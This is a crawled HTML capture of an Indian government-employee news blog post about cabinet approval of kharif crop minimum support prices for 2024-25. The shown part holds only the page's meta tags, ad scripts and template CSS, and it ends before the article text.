

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.governmentstaff.in/2024/06/Cabinet-approves-Minimum-Support-Prices.html
body_size: 61847
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client-ca-pub-5104981105525891'></script>
<meta content='A Dedicated website for Government Employee and Pensioners' name='description'/>
<meta content='pension,old pension scheme,new pension scheme,pension scheme,old pension,pension news,old pension scheme news,national pension scheme,old pension scheme latest news,old pension scheme vs new pension scheme,eps pension hike news,old pension vs new pension scheme,what is old pension scheme,eps 95 pension ka latest news,eps 95 pension news today delhi,today eps 95 pension news hindi,eps 95 pension latest news today,eps95 minimum pension hike news,make money online,how to make money online,earn money online,how to earn money online,make money online 2024,how to make money online 2024,best way to make money online,make money online for free,ways to make money online,make money online fast,earn money,make money,making money online,how to make money,online business,make money online 2024,make money online today,earn money from home,smart money tactics,make money from home,online earning,pm modi,narendra modi,pm narendra modi,modi,pm modi speech,pm modi speech today,modi live,pm narendra modi speech,modi live news,prime minister narendra modi,pm modi speech latest,pm modi latest speech,modi speech today,modi speech,pm modi live,narendra modi youtube,pm modi us visit,modi live today,pm modi live today,narendra modi live,pm modi tejas news,pm modi tejas video,tejas video pm modi,pm modi uae,pm narendra modi live,da hike news,da hike news today,today news,latest news,breaking news,news today,today latest news,govt employees news today,dearness allowance news today,top news,govt employees news,pensioners latest news today,hindi news,sainik welfare latest news,da hike latest news,today top 3 news,da arrears latest news today,7th pay commission news today,da july 2023 latest news today,da from july 2023 latest news today' name='keywords'/>
<script async='async' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-5104981105525891' data-ad-slot='3294692036' style='display:inline-block;width:728px;height:90px'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<link href='https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.min.css' rel='stylesheet'/>
<script async='async' data-ad-client='ca-pub-5104981105525891' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<link href='https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.min.css' rel='stylesheet'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,700italic|Roboto:300,400,700|Shadows+Into+Light' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.governmentstaff.in/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.governmentstaff.in/2024/06/Cabinet-approves-Minimum-Support-Prices.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Government Staff - Atom" href="http://www.governmentstaff.in/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Government Staff - RSS" href="http://www.governmentstaff.in/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Government Staff - Atom" href="https://www.blogger.com/feeds/6771043587516141655/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Government Staff - Atom" href="http://www.governmentstaff.in/feeds/5350822073283283614/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQ9k6Nys0588deT1QWTTd0dAtkA_jrdyf2NlI577sGlEqxpSymDEk0LOY1qV4L-LP-8XIZt2AYTRNzOMwsiXybg-0c6ugMrOZYIgauECarylwp_eyZCpAKinUF8fPdKPU4Uo2_kGB12KJHy18gTareneoCPabPzNLLhPhRSl8QZYF3I9wsPBNO0AFSrrQ/w320-h240/pm-modi-south-2024-01-56a62b923e.png' rel='image_src'/>
<meta content='http://www.governmentstaff.in/2024/06/Cabinet-approves-Minimum-Support-Prices.html' property='og:url'/>
<meta content='केंद्रीय मंत्रिमंडल ने सत्र 2024-25 के लिए खरीफ फसलों के लिए न्यूनतम समर्थन मूल्य (MSP) को मंजूरी दी' property='og:title'/>
<meta content='Latest news for government Employees, Expected DA from July, Expected DA from Jan, 7th pay commission, Government Employee news, railway employee news' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQ9k6Nys0588deT1QWTTd0dAtkA_jrdyf2NlI577sGlEqxpSymDEk0LOY1qV4L-LP-8XIZt2AYTRNzOMwsiXybg-0c6ugMrOZYIgauECarylwp_eyZCpAKinUF8fPdKPU4Uo2_kGB12KJHy18gTareneoCPabPzNLLhPhRSl8QZYF3I9wsPBNO0AFSrrQ/w1200-h630-p-k-no-nu/pm-modi-south-2024-01-56a62b923e.png' property='og:image'/>
<title>
क&#2375;&#2306;द&#2381;र&#2368;य म&#2306;त&#2381;र&#2367;म&#2306;डल न&#2375; सत&#2381;र 2024-25 क&#2375; ल&#2367;ए खर&#2368;फ फसल&#2379;&#2306; क&#2375; ल&#2367;ए न&#2381;य&#2370;नतम समर&#2381;थन म&#2370;ल&#2381;य (MSP) क&#2379; म&#2306;ज&#2370;र&#2368; द&#2368; - Government Staff
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='केंद्रीय मंत्रिमंडल ने सत्र 2024-25 के लिए खरीफ फसलों के लिए न्यूनतम समर्थन मूल्य (MSP) को मंजूरी दी' property='og:title'/>
<meta content='http://www.governmentstaff.in/2024/06/Cabinet-approves-Minimum-Support-Prices.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQ9k6Nys0588deT1QWTTd0dAtkA_jrdyf2NlI577sGlEqxpSymDEk0LOY1qV4L-LP-8XIZt2AYTRNzOMwsiXybg-0c6ugMrOZYIgauECarylwp_eyZCpAKinUF8fPdKPU4Uo2_kGB12KJHy18gTareneoCPabPzNLLhPhRSl8QZYF3I9wsPBNO0AFSrrQ/w320-h240/pm-modi-south-2024-01-56a62b923e.png' property='og:image'/>
<meta content='Government Staff' property='og:site_name'/>
<meta content='http://www.governmentstaff.in/' name='twitter:domain'/>
<meta content='केंद्रीय मंत्रिमंडल ने सत्र 2024-25 के लिए खरीफ फसलों के लिए न्यूनतम समर्थन मूल्य (MSP) को मंजूरी दी' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQ9k6Nys0588deT1QWTTd0dAtkA_jrdyf2NlI577sGlEqxpSymDEk0LOY1qV4L-LP-8XIZt2AYTRNzOMwsiXybg-0c6ugMrOZYIgauECarylwp_eyZCpAKinUF8fPdKPU4Uo2_kGB12KJHy18gTareneoCPabPzNLLhPhRSl8QZYF3I9wsPBNO0AFSrrQ/w320-h240/pm-modi-south-2024-01-56a62b923e.png' name='twitter:image'/>
<meta content='केंद्रीय मंत्रिमंडल ने सत्र 2024-25 के लिए खरीफ फसलों के लिए न्यूनतम समर्थन मूल्य (MSP) को मंजूरी दी' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sora Seo
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#b1faf1" default="$(color) url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7rLAR21UwrDn0JstqKZyyB_0ApO8JPm7O_URFhRPdgZitYc_-vuRhGR4a3FyEnZ8Qfp9P9L_vUdo0foSxfQ1GL4_22Hl-c2kwXnCnwVcaK849O4PbyRrMSEP_wC6Lb4YwiO2gSxrjG__z/s1600/bg.png) repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#26c6da" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#222" />
-----------------------
*/
html, body, .section, .widget, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, figure {margin: 0;padding: 0;}html {overflow-x: hidden;}a {text-decoration:none;color:#ff0000;}article,aside,details,figcaption,figure, footer,header,hgroup,menu,nav,section {display:block;}table {border-collapse: separate;border-spacing: 0;}caption, th, td {text-align: left;font-weight: normal;}blockquote:before, blockquote:after, q:before, q:after {content: "";}.quickedit, .home-link{display:none;}blockquote, q {quotes: "" "";}sup{vertical-align: super;font-size:smaller;}code{font-family: 'Courier New', Courier, monospace;font-size:12px;color:#272727;}::selection {background:transparent;text-shadow:#000 0 0 2px;}::-moz-selection {background:transparent;text-shadow:#000 0 0 2px;}::-webkit-selection {background:transparent;text-shadow:#000 0 0 2px;}::-o-selection {background:transparent;text-shadow:#000 0 0 2px;}a img{border: none;}ol, ul {padding:0;margin:0;text-align: left;}ol li {list-style-type: decimal;padding:0 0 5px;}ul li {list-style-type: disc;padding: 0 0 5px;}ul ul, ol ol {padding: 0;}#navbar-iframe, .navbar {height:0px;visibility:hidden;display:none }.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {display: none;}.CSS_LIGHTBOX {z-index: 99!important;}.item-control {display: none !important;}h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}h1, h2, h3, h4, h5, h6 {font-family:Oswald;font-weight: 400;color: #2e2e2e;}blockquote {padding: 8px;background-color: #faebbc;border-top: 1px solid #e1cc89;border-bottom: 1px solid #e1cc89;margin: 5px;background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLFACn7e1XE23gOqg9B3o1Og66Cq04cyCA1ucPgVDrdBHSLCnMNAh8_1SrxZS0r6eR8qcPyizfH8g_qAJEktsHemt7f6qBZNauv0N-IUT-n_ctkF2OxGwUAUU3enGVtci5ZlpXWinmhK0/s1600/openquote1.gif);background-position: top left;background-repeat: no-repeat;text-indent: 23px;}blockquote p{display: block;background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGoRYnuvle-idWkGTdS0c_ev7qjAcxPzMJi4IOgnZWQGI-DO3oKv2WR3gsknewVPQUbLR2ri372v1a2wbcQIyz58FHc5CGj-2Y_34Dix-DwVlhptD_tv9gR-7xmMZwnYuLyvQuyN2chKI/s1600/closequote1.gif);background-repeat: no-repeat;background-position: bottom right;}img {max-width: 100%;vertical-align: middle;}* {outline: 0;transition: all .3s ease;-webkit-transition: all .3s ease;-moz-transition: all .3s ease;-o-transition: all .3s ease;}.item #blog-pager {display: none;height: 0;opacity: 0;visibility: hidden;}.widget iframe, .widget img {max-width: 100%;}.status-msg-wrap {display: none;}a:hover {color:#ff0000;}body {color: #2e2e2e;font-family: 'Open Sans', sans-serif;font-size: 14px;font-weight: normal;line-height: 21px;background: #b1faf1 url(http://1.bp.blogspot.com/-LeOd3ALR2xA/UbmVttsOBZI/AAAAAAAABZg/Qp8oxTLN_x4/s1600/bg.png) repeat fixed top left;}#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}.row{width:1150px}#content-wrapper {margin: 0 auto;padding: 20px 0 40px;overflow: hidden;}#main-wrapper {float: left;width: 68%;max-width: 800px;}#sidebar-wrapper {float: right;width: 30%;max-width: 330px;}.top-bar {background-color: #1e3753;border-bottom: 1px solid rgba(255,255,255,0.2);}.top-bar-wrapper {position: relative;overflow: hidden;min-height:40px;color: #fff;margin:0 auto;}.top-bar-social, .bottom-bar-social {float: right;padding: 5px 0;}.bottom-bar-social {padding:0 0;}.top-bar-social li, .bottom-bar-social li {display: inline;padding: 0;float: left;margin-right: 5px;;}.top-bar-social .widget ul, .bottom-bar-social .widget ul {padding: 0;}.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {text-align: center;}.top-bar-social #social a {display: block;width: 30px;height: 30px;line-height: 30px;font-size: 12px;color: #fff;background: #ff0000;-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;transition: background 0.3s linear;-moz-transition: background 0.3s linear;-webkit-transition: background 0.3s linear;-o-transition: background 0.3s linear;}.bottom-bar-social #social a {display: block;width: 30px;height: 30px;line-height: 30px;font-size: 15px;color: #fff;background: #ff0000;transition: color 0.3s linear;-moz-transition: color 0.3s linear;-webkit-transition: color 0.3s linear;-o-transition: color 0.3s linear;-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.top-bar-social #social a:before, .bottom-bar-social #social a:before {display: inline-block;font: normal normal normal 22px/1 FontAwesome;font-size: inherit;font-style: normal;font-weight: 400;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}.top-bar-social #social a.facebook:hover {background-color: #3b5998;}.top-bar-social #social a.twitter:hover {background-color: #55acee;}.top-bar-social #social a.gplus:hover {background-color: #dd4b39;}.top-bar-social ul#social a.linkedin:hover {background-color: #0976b4;}.top-bar-social ul#social a.instagram:hover {background-color: #3f729b;}.top-bar-social ul#social a.pinterest:hover {background-color: #cc2127;}.bottom-bar-social ul#social a.facebook:hover {color: #3b5998;}.bottom-bar-social ul#social a.twitter:hover {color: #55acee;}.bottom-bar-social ul#social a.gplus:hover {color: #dd4b39;}.bottom-bar-social ul#social a.linkedin:hover {color: #0976b4;}.bottom-bar-social ul#social a.instagram:hover {color: #3f729b;}.bottom-bar-social ul#social a.pinterest:hover {color: #cc2127;}.top-bar-social ul#social a:hover, .bottom-bar-social ul#social a:hover {color: #fff;opacity: 1;}.top-bar-menu {float: left;}.top-menu ul {overflow: hidden;list-style: none;padding: 0;margin: 0;}.top-menu ul li {float: left;display: inline-block;list-style: none;padding:0;}.top-menu ul li a {padding: 12px 16px;display: block;border: none !important;text-decoration: none;line-height: inherit;font-size: 14px;font-weight: normal;color:#fff;}.selectnav {display:none}#header-wrapper {background: #1e3753;}#header-wrappers {color: #030339;padding: 20px 0 20px;margin: 0 auto;}#header-inner {background-position: left;background-repeat: no;}.headerleft img {height: auto;margin: 0 0 0;}.headerleft h1, .headerleft h1 a, .headerleft h1 a:hover, .headerleft h1 a:visited {font-family: 'Shadows Into Light', cursive;color: #fff;font-size: 55px;font-weight: bold;line-height: 68px;margin: 0;padding: 0 0 5px;text-decoration: none;text-transform: uppercase;}.headerleft h3 {font-weight: 400;margin: 0;padding: 0;}.headerleft .description {color: #000000;font: normal 14px Oswald;margin: 0;padding: 10px 0;text-transform: uppercase;text-align: left;}.headerleft {float: left;margin: 0;padding: 0;width: 320px;}.headerright {float: right;margin: 0;padding: 1px 0 0;width: 730px;}.selectnav {display:none;}.tm-menu {font-weight: 400;margin: 0 auto;height:50px;}ul#nav {list-style: none;margin: 0;padding: 0;}#menu .widget {display: none;}#menu {height: 50px;position: relative;text-align: center;z-index: 15;margin:0 auto;background: #030339;padding-right:50px;}.menu-wrap {margin:0 auto;position: relative;}#menu ul > li {position: relative;vertical-align: middle;display: inline-block;padding: 0;margin: 0;}#menu ul > li:hover > a {}#menu ul > li > a {color: #fff;font-size: 14px;font-weight: 600;line-height: 50px;display: inline-block;text-transform: uppercase;text-decoration: none;letter-spacing: 1px;margin: 0;padding: 0 12px;font-family: Oswald;}#menu ul > li > ul > li:first-child > a {padding-left: 12px }#menu ul > li > ul {position: absolute;background: #4d4d4d;top: 100%;left: 0;min-width: 180px;padding: 0;z-index: 99;margin-top: 0;visibility: hidden;opacity: 0;-webkit-transform: translateY(10px);-moz-transform: translateY(10px);transform: translateY(10px) }#menu ul > li > ul > li > ul {position: absolute;top: 0;left: 180px;width: 180px;background: #5d5d5d;z-index: 99;margin-top: 0;margin-left: 0;padding: 0;border-left: 1px solid #6d6d6d;visibility: hidden;opacity: 0;-webkit-transform: translateY(10px);-moz-transform: translateY(10px);transform: translateY(10px) }#menu ul > li > ul > li {display: block;float: none;text-align: left;position: relative;border-bottom: 1px solid;border-top: none;border-color: #8d8d8d;}#menu ul > li > ul > li:last-child {border: 0;}#menu ul li:after {content: "|";display: block;position: absolute;margin: auto;top: -20px;right: -5px;bottom: 0;width: 8px;height: 8px;text-align: center;font-weight: 400;font-size: 20px;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;color: #5c5c5c;}#menu ul li.parent ul li:after, #menu ul li:last-child:after {display:none;}#menu ul > li:hover {background-color: #ff0000 }#menu ul > li > ul > li a {font-size: 11px;display: block;color: #fff;line-height: 35px;text-transform: uppercase;text-decoration: none;margin: 0;padding: 0 12px;border-right: 0;border: 0 }#menu ul > li.parent > a:after {content: '\f107';font-family: FontAwesome;float: right;margin-left: 5px }#menu ul > li:hover > ul, #menu ul > li > ul > li:hover > ul {opacity: 1;visibility: visible;-webkit-transform: translateY(0);-moz-transform: translateY(0);transform: translateY(0) }#menu ul > li > ul > li.parent > a:after {content: '\f105';float: right }#menu ul ul {}.ty-ran-yard {position: absolute;right: 0;top: 0;z-index: 99;}.ty-ran-yard span {list-style: none;}.ty-ran-yard a.ran-sym {background-color: #ff0000;cursor: pointer;display: block;height: 50px;text-align: center;position: relative;right: 0;top: 0;width: 50px;border-radius: 0;box-sizing: border-box;}.ty-ran-yard a.ran-sym:hover {background-color:#6d6d6d;}.ty-ran-yard a.ran-sym:before {color: #fff;content: '\f074';font-family: FontAwesome;font-size: 16px;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;line-height: 50px;}.news-tick-bar {margin: 0;width:auto;}.ticker .title {float: left;height: 40px;font-size: 15px;color: #fff;line-height: 40px;font-weight: 400;overflow: hidden;padding: 0 10px;background:#ff0000;font-family: Oswald;text-transform:uppercase;}.ticker .title .fa {padding: 5px 6px;color: #fff;}.ticker .widget-content {height: 40px;box-sizing: border-box;overflow: hidden;padding: 0 4px;border: 1px solid rgba(14, 185, 117, 0.22);border-top: 0;}.ticker .widget-content li {float: left;margin-left: 30px;display: inline-block;height: 38px;line-height: 38px;padding: 0 }.ticker .widget {height: 40px;overflow: hidden;background-color: #f7f7f7;}.tk-thumb {float: left;margin: 4px 10px 0 0 }.tk-img {position: relative;display: block;width: 35px;height: 30px;overflow: hidden }.ticker .post-tag {display: inline-block;background-color: #ff0000;color: #fff;margin-right: 10px;font-weight: 400;border-radius: 2px;height: 18px;line-height: 18px;padding: 0 6px;font-size: 10px;text-transform: uppercase;position: relative;margin-top: 10px;float: left }.ticker .tyard-title {font-size: 14px;font-weight: 400;display: inline-block;font-family:Open sans;}.ticker .tyard-title a {color: $darkcolor;}.ticker .tyard-title a:hover {color: #ff0000;}.tickercontainer, .tickercontainer .mask, ul.newsticker {-webkit-transition: all 0 linear;-moz-transition: all 0 linear;-o-transition: all 0 linear;transition: all 0 linear;list-style: none;margin: 0 }.tickercontainer {margin: 0;padding: 0;overflow: hidden }.tickercontainer .mask {position: relative;overflow: hidden }.newsticker {position: relative;list-style-type: none;margin: 0;padding: 0 }ul.newsticker {-webkit-transition: all 0s linear;-moz-transition: all 0s linear;-o-transition: all 0s linear;transition: all 0s linear;position: relative;list-style-type: none;margin: 0;padding: 0 }.tickeroverlay-left {display: none }.tickeroverlay-right {display: none }.sidebar .widget, .mini-sidebar .widget {margin-bottom: 20px;position: relative;clear: both;}.sidebar h2 {padding: 0;margin: 0 0 20px;position:relative;}.sidebar h2:before {position: absolute;content: '';width: 100%;height: 2px;background-color: #030339;top: 17px;z-index: 0;}.sidebar h2 span {position: relative;display: inline-block;font-size: 14px;font-weight: 700;text-transform: uppercase;letter-spacing: 2px;background-color: #fff;padding: 0 10px 0 0;z-index: 1;color:#000;}.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {list-style-type:none;margin:0;padding: 0;}.sidebar .LinkList li, .mini-sidebar .LinkList li {padding: 0 0 6px 0;margin: 0 0 6px 0;text-transform:capitalize;}.menu-tab li a, .sidetabs .section {transition: all 0s ease;-webkit-transition: all 0s ease;-moz-transition: all 0s ease;-o-transition: all 0s ease;-ms-transition: all 0s ease }.menu-tab {overflow: hidden;clear: both;padding: 0;margin: 0 }.sidetabs .widget-content {padding: 10px 0;}.sidetabs .widget h2 {display: none }.menu-tab li {width: 50%;float: left;display: inline-block;padding: 0 }.menu-tab li a {font-family: 'Oswald', sans-serif;height: 32px;text-align: center;padding: 0;font-weight: 400;display: block;color: #fff;background-color:#192b33;font-size: 14px;line-height: 32px;letter-spacing: 1.5px;text-transform: uppercase }.menu-tab li.active a {color: #fff;background-color:#ff0000;}.menu-tab li {display: none }.hide-tab {display: inline-block!important }#tabside2 {margin-bottom: 15px;}article {padding:0 10px 0 0;overflow: hidden;}.post-outer {padding:0 0 20px 0;}.post {display: block;overflow: hidden;word-wrap: break-word;}.index .post, .archive .post {background:#f7f7f7;border: 0.5px solid #f5f5f5;}.post-head h1 {color: #000;font-size: 32px;font-weight: 400;line-height: 44px;}.post h2 {margin-bottom: 12px;line-height: 1.3em;font-size: 22px;font-weight: 400;}.post h2 a {color: #000;letter-spacing: 1.3px;}.post h2 {margin: 10px 0;padding: 0;text-transform:uppercase;}.retitle h2 {display: block;}.post-body {margin: 0px;padding:10px;font-size: 14px;line-height: 26px;box-sizing: border-box;}.post-body a {}.block-image {float:left;width: 280px;height: auto;margin-right: 20px;position:relative;}.block-image .thumb {width: 100%;height: auto;position: relative;display: block;overflow: hidden;}.block-image a {width: 100%;height: 230px;display: block;transition: all .3s ease-out!important;-webkit-transition: all .3s ease-out!important;-moz-transition: all .3s ease-out!important;-o-transition: all .3s ease-out!important;}.block-image .thumb > a:before {position: absolute;content: '';width: 100%;height: 100%;background-color: #000;opacity: 0;left: 0;top: 0;-webkit-transition: all 0.35s ease-in-out;-moz-transition: all 0.35s ease-in-out;-ms-transition: all 0.35s ease-in-out;-o-transition: all 0.35s ease-in-out;transition: all 0.35s ease-in-out;}.block-image .thumb:hover > a:before {opacity: 0.3;}.date-header-post {color: #bdbdbd;display: block;font-size: 12px;font-weight: 400;line-height: 1.3em;margin: 0!important;padding: 0;}.date-header-post a {color: #bdbdbd;}.post-header {padding:0 10px 10px;}.index .post-header, .archive .post-header {padding:0;}#meta-post .fa-calendar-o {margin-left: 8px;}.breadcrumbs .fa-angle-right:before{margin:0 5px}.breadcrumbs{margin:0;font-size:13px;padding: 10px 0;}.breadcrumbs span a.bhome{color:#ff0000}.breadcrumbs span,.breadcrumbs span a{color:#010101;padding: 0 2px;}.breadcrumbs span a:hover{color:#ff0000}.post-meta {color: #bdbdbd;display: block;font-size: 13px;font-weight: 400;line-height: 21px;margin: 0;padding: 0;}.post-meta a {color: #CBCBCB;}.post-meta i {color: #030339;}.post-timestamp {margin-left: 5px;}.label-head {margin-left: 5px;}.label-head a {padding-left: 2px;}.resumo {margin-top: 10px;color: #343434;}.resumo span {display: block;margin-bottom: 8px;font-size: 14px;line-height: 22px;text-align: justify;}.post-body img {max-width: 100%;padding: 10px 0;position: relative;margin:0 auto;}.post h3 {font-size: 18px;margin-top: 20px;margin-bottom: 10px;line-height: 1.1;}.second-meta {padding:10px 0 0;display: block;overflow: hidden;}.second-meta .read-more-wrap {margin-bottom: 10px;display: block;}.second-meta .read-more {font-family: 'Shadows Into Light', cursive;letter-spacing: 2px;transition: all .3s;background: #030339;padding: 5px 12px !important;display: inline-block;vertical-align: middle;margin: 10px 0 0;font-size: 12px;text-transform: capitalize;border-left:3px solid #ff0000;color: #f7f7f7;font-weight: bold;white-space: nowrap;}.second-meta .read-more:hover {color:#fff;background:#ff0000;border-color:#030339;}.block-image .post-labels {position:absolute;top: 10px;left: 10px;padding: 8px 12px 6px;background: #00c8d7;color: #fff;font-size: 12px;text-transform: uppercase;display: inline-block;z-index: 9;}.block-image .post-labels a {color:#fff;height:auto;width:auto;}.block-image .meta-botom {position:absolute;bottom:10px;right:10px;}.block-image .meta-botom .share-art {position: relative;}.block-image .meta-botom .share-art span {display: none;}.block-image .meta-botom .share-art {float: right;padding: 0;padding-top: 0;font-size: 14px;font-weight: 400;text-transform: capitalize;}.block-image .meta-botom .share-art a {color: #fff;padding: 5px 10px;margin-left: 4px;border-radius: 2px;display: inline-block;margin-right: 0;height: auto;width: auto;}.block-image .meta-botom .share-art .fac-art {background-color: #003471;}.block-image .meta-botom .share-art .twi-art {background-color: #00BFF3;}.block-image .meta-botom .share-art .goo-art {background-color: #EA4D29;}.block-image .meta-botom .share-art .wat-art{background:#25d266;display:none;}.block-image .meta-botom .share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}@media only screen and (max-width: 768px) {.block-image .meta-botom .share-art .wat-art{display:inline-block;}}.block-image .meta-botom .share-art i {color:#fff;}.block-image .meta-botom .share-art a:hover i{opacity:0.7;}.comment-link {white-space: normal;}#blog-pager {clear: both;text-align: center;margin: 0;font-family: Oswald;}.index .blog-pager, .index #blog-pager {display: block }.index .blog-pager, .index #blog-pager, .archive .blog-pager, .archive #blog-pager {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;padding: 15px 0 5px;text-align: center;}.showpageNum a, .showpage a, #blog-pager-newer-link a, #blog-pager-older-link a {color: #fff;background-color: #030339;font-size: 14px;font-weight: 400;line-height: 24px;margin-right: 5px;overflow: hidden;padding: 4px 10px;text-decoration: none }.showpageNum a:hover, .showpage a:hover, #blog-pager-newer-link a:hover, #blog-pager-older-link a:hover {decoration: none;background-color: #ff0000 }.showpageOf {display: none;font-size: 0 }.showpagePoint {color: #fff;background-color: #ff0000;font-size: 14px;font-weight: 400;line-height: 24px;margin-right: 5px;overflow: hidden;padding: 4px 10px;text-decoration: none }#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {color:#ff0000;background:inherit;}#post-pager {clear:both;float: left;display: block;width: 100%;box-sizing: border-box;margin: 15px 0;}#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {border:0;text-align:right;background:none;color:#030339;}#post-pager .blog-pager-newer-link {border: 0;text-align:left;}#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {width: 50%;}#post-pager a b {display: block;padding: 0 0 5px;font-weight: 700;letter-spacing: 1px;font-size: 